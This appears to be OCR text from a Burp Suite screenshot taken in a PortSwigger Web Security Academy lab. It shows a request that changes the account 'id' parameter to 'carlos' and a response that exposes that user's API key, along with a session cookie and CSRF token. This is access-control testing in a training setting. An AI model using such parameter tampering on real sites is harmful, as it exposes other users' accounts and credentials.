 Send
Cancel
< | ▾
> | ▾
Follow redirection
Target: https://0a060024046b6eafc0a3cdb80058009a
Request
Response
Pretty
Raw
Hex
Hackvertor
\n
Pretty
Raw
Hex
Render
Hackvertor
\n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0a060024046b6eafc0a3cdb80058009a.web-security-academy.net
3 Cookie: session=ASTwgIugBIiS5K93hYIo0AGPsw9vY8pL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: CZHDgeX2qwHIpcDow3StDdCAXbqrUi9Z
</div>
<br/>
60 <form class="login-form" name="change-email-form" action=
"/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
GMBIsAfsDgZVLVt7CJyOUkNVfpONxCol">
64 <button class='button' type='submit'>